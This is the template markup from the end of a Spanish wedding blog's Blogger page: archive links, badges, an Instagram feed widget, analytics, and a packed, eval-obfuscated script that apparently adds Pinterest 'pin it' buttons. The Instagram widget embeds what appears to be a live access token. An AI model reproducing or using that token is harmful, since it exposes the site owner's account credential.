                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_29_archive.html">abr 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_22_archive.html">abr 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_15_archive.html">abr 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate expanded">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2016_04_13_archive.html">abr 13</a> <span class="post-count" dir="ltr">(1)</span>
                          <ul class="posts">
                            <li>
                              Novias con mucho arte
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_08_archive.html">abr 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_04_archive.html">abr 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_01_archive.html">abr 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/03/">marzo</a> <span class="post-count" dir="ltr">(16)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_30_archive.html">mar 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_25_archive.html">mar 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_20_archive.html">mar 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_18_archive.html">mar 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_13_archive.html">mar 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_11_archive.html">mar 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_06_archive.html">mar 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_04_archive.html">mar 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/02/">febrero</a> <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_02_27_archive.html">feb 27</a> <span class="post-count" dir="ltr">(2)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </div>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget HTML" data-version="1" id="HTML4">
        <div class="widget-content">
          <br>
          <div class="separator" style="clear: both; text-align: center;">
            <a href="/p/blog-page_12.html" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" src="https://3.bp.blogspot.com/-5_gxHip8Xqw/W5klAnvi4gI/AAAAAAAAS3k/QWdnfhnf5wUJa6prwi9nqUAIDy392qsewCLcBGAs/s1600/Hey%2Bbuddy%252C%2B%25281%2529.png"></a>
          </div>
          <div class="separator" style="clear: both; text-align: center;"></div>
          <div class="separator" style="clear: both; text-align: center;"></div>
          <div class="separator" style="clear: both; text-align: center;"></div>
<br>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
      <div class="widget HTML" data-version="1" id="HTML5">
        <div class="widget-content">
          <div class="separator" style="clear: both; text-align: center;">
            <a href="https://www.zankyou.es/p/jurado-profesional-ziwa-2018-quienes-son" target="_blank" rel="nofollow"><img border="0" data-original-height="324" data-original-width="348" src="https://1.bp.blogspot.com/-TgsTbB4aFB4/W64NyXXFH4I/AAAAAAAATHs/4uwN9OgRyQY2QfsuZbO-fcb7PYgwMCWDwCLcBGAs/s1600/badge_es.png"></a>
          </div>
<br>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="section" id="Instagram">
    <div class="widget HTML" data-version="1" id="HTML1">
      <div class="widget-content">
        <div class="insta-wrap"></div>
        <div id="instafeed"></div>
        <script type="text/javascript">
        //<![CDATA[

        var feed = new Instafeed({
        get: 'user',
        userId: 3008999384,
        limit:6,
        sortBy:'random',
        accessToken: '3008999384.1677ed0.c7954f5db72f4d7b8b720c87424d3a07',
        template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"><br/>{{comments}} <i class="fa fa-comment"></script>
</div>
</div>
        
      </div>
    
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  
  <div class="widget HTML" data-version="1" id="HTML3">
    <div class="widget-content">
      <script>

      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-77721846-1');
      </script>
    </div>
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  </div>
  <div class="widget HTML" data-version="1" id="HTML2">
    <div class="widget-content">
       
      
    </div>
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  </div>
  <div class="rst-copyright">
    <div class="container">
      <div class="logo-footer text-center">
        <div class="headlogo"></div>
      </div>
      <div class="rst-social-menu" id="top-social">
        <div class="socialzz"></div>
      </div>
      <div class="copyright">
        <p>Created with <i class="fa fa-heart"></i> <em>by</em> <a href="http://www.themexpose.com/" id="mycontent" ref="dofollow" style="visibility: visible;" title="Blogger" rel="nofollow">ThemeXpose</a> | Distributed By <a href="https://gooyaabitemplates.com/" rel="nofollow" style="color:#727272;" target="_blank">Gooyaabi Templates</a></p>
      </div>
    </div>
  </div>
<a class="to-top" href="#"><i class="fa fa-long-arrow-up"></i></a> 
   
  <script type="text/javascript">

  //<![CDATA[
  $(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
  image.attr({src : image.attr('src').replace("s72", "s1600")});
  image.attr({src : image.attr('src').replace("s320", "s1600")});
  image.attr({src : image.attr('src').replace("s400", "s1600")});
  image.attr({src : image.attr('src').replace("s640", "s1600")});
  });

  });


  //]]>
  </script> 
  <script>


      $(document).ready(function(){
        $(".widget h2").wrapInner("<span>");
      });

  </script> 
  <script>


  //<![CDATA[
  var bs_pinButtonURL = "http://3.bp.blogspot.com/-zLhq96zYiuc/VCxR6pWcgsI/AAAAAAAAAZc/mmx3OzWeKko/s1600/pin_it.png";
  var bs_pinButtonPos = "topleft";
  var bs_pinPrefix = "";
  var bs_pinSuffix = "";


  var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[


  // SmoothScroll for websites v1.2.1
